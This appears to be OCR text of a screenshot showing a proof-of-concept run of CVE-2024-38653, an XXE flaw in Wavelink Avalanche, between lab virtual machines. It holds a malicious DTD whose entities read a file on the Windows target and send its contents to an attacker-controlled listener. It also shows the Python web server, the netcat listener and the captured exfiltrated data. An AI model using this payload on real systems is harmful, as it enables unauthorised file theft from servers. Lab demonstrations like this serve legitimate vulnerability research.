 kali-linux-2023.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 5 6 18:09
1 / 1 Tilix: python3 CVE-2024-38653.py 192.168.1.16
1: sudo python3 -m http.server 80 --bind 192.168.1.25
cat malicious.dtd
<!ENTITY % file SYSTEM "file:///C:/Program Files/Wavelink/Avalanche/buildversion.txt">
<!ENTITY % eval "<!ENTITY &#x25; exfiltrate SYSTEM 'http://192.168.1.25:4444/?content=%file;'>">
%eval;
%exfiltrate;
# kali@kali: ~ /POCs (18:09:21)
sudo python3 -m http.server 80 --bind 192.168.1.25
Serving HTTP on 192.168.1.25 port 80 (http://192.168.1.25:80/) ...
192.168.1.16 - - [24/Aug/2024 18:09:37] "GET /malicious.dtd HTTP/1.1" 200 -
2: sudo nc -nlvp 4444
sudo nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.1.25] from (UNKNOWN) [192.168.1.16] 49152
GET /?content=6.4.0.186 HTTP/1.1
User-Agent: Java/17.0.5
Host: 192.168.1.25:4444
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
3: python3 CVE-2024-38653.py 192.168.1.16
python3 CVE-2024-38653.py 192.168.1.16
Windows 10 - EXP301 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Avalanche
File Home Share View
This PC > Local Disk (C:) > Program Files > Wavelink > Avalanche
Search Avalanche
Quick access
Desktop
Downloads
Documents
Pictures
Avalanche
logs
logs
OneDrive
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
Network
Name Date modified Type Size
.install4j 8/24/2024 12:54 PM File folder
AvalancheNotificationServer 8/24/2024 12:50 PM File folder
CertManager 8/24/2024 12:52 PM File folder
Database 8/24/2024 12:54 PM File folder
EnterpriseServer 8/24/2024 12:49 PM File folder
Inforail 8/24/2024 12:49 PM File folder
install-logs 8/24/2024 12:54 PM File folder
jre 8/24/2024 12:49 PM File folder
LicenseServer 8/24/2024 1:02 PM File folder
MobileDeviceServer 8/24/2024 12:52 PM File folder
PrinterDeviceServer 8/24/2024 12:51 PM File folder
RemoteControl 8/24/2024 12:49 PM File folder
SmartDeviceServer 8/24/2024 12:52 PM File folder
spillfiles 8/24/2024 12:59 PM File folder
StatServer 8/24/2024 12:49 PM File folder
support 8/24/2024 12:49 PM File folder
Web 8/24/2024 12:50 PM File folder
WebFileServer_Central 8/24/2024 12:52 PM File folder
buildversion 8/24/2024 12:49 PM Text Document 1 KB
installation 8/24/2024 12:54 PM PROPERTIES File 1 KB
uninstall_avalanche 2/27/2023 10:01 PM Application 755 KB
buildversion - Notepad
File Edit Format View Help
6.4.0.186
Activate Windows
Go to Settings to activate Windows.
21 items 1 item selected 9 byte